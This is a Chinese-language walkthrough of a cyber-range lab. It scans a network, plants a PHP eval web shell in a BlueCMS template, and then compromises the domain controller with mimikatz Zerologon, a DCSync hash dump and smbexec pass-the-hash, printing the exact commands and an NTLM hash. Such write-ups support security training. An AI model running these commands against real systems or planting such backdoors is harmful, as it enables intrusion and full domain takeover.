信息收集
还是老样子看fscan的扫描记录,同时对比一下qscan(速度快)扫描看看哪个更详细
1 |
|
1 | ./qscan_mac_arm64 -t 192.168.10.1/24 -p 1-65535 |
可以看到qscan的扫描很快,还有对应的指纹信息描述,fscan相对慢一点,但是好像端口多一点。
不管了先来看看这个web服务

是一个Bluecms去找找一下漏洞,发现存在sql注入试试,但是这里我用之前第二个靶机的密码试进去了。
bluecms1.6 sql注入 + 后台getshell


解密也能得到密码admin123456
然后找到个模版改一下加个后门。

添加后门
1 | @eval($_POST['a']); |


然后直接拿到flag

内网渗透
拿fscan扫描一波内网吧
1 | 192.168.20.30:445 open |
扫描出来一个weblogic 的漏洞,但是他妹的没啥叼用好像,只能进个后台。先弹到cs打打域控试试,还是先试试lab3打的zerologon
zerologon
可以看到之前的fscan的扫描记录并没扫出来30这个主机的主机名,那么就手动看看
ping -a 192.168.20.30
1 | shell mimikatz.exe "lsadump::zerologon /target:192.168.20.30 /account:WIN-7NRTJO59O7N$ "exit" |

发现存在这个漏洞,去滞空一下
1 | shell mimikatz.exe "lsadump::zerologon /target:192.168.20.30 /ntlm /null /account:WIN-7NRTJO59O7N$ /exploit" "exit" |

滞空成功,导出域管理员的hash
1 | shell mimikatz.exe "lsadump::dcsync /csv /domain:cyberstrikelab.com /dc:WIN-7NRTJO59O7N.cyberstrikelab.com /user:administrator /authuser:WIN-7NRTJO59O7N$ /authpassword:\"\" /authntlm" "exit" |

直接打pth就行了。
1 | proxychains4 python3 smbexec.py -hashes :00f995cbe63fd30411f44d434b8dac98 cyberstrikelab.com/administrator@192.168.20.30 |